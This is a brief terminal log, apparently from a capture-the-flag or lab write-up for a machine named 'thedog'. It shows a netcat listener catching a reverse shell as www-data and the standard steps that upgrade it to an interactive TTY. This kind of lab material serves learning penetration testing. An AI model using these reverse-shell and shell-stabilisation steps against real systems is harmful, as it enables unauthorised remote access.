 └─$ nc -nlvp 443
listening on [any] 443 ...
connect to [172.17.0.1] from (UNKNOWN) [172.17.0.2] 54974
bash: cannot set terminal process group (9): Inappropriate ioctl for device
bash: no job control in this shell
www-data@b95e56bfa168:/usr/bin$ script /dev/null -c bash
script /dev/null -c bash
Script started, output log file is '/dev/null'.
www-data@b95e56bfa168:/usr/bin$ ^Z
zsh: suspended  nc -nlvp 443
┌──(kali㉿kali)-[~/Desktop/machine/thedog]
└─$ stty raw -echo;fg
[1]  + continued  nc -nlvp 443
                              reset
reset: unknown terminal type unknown
Terminal type? xterm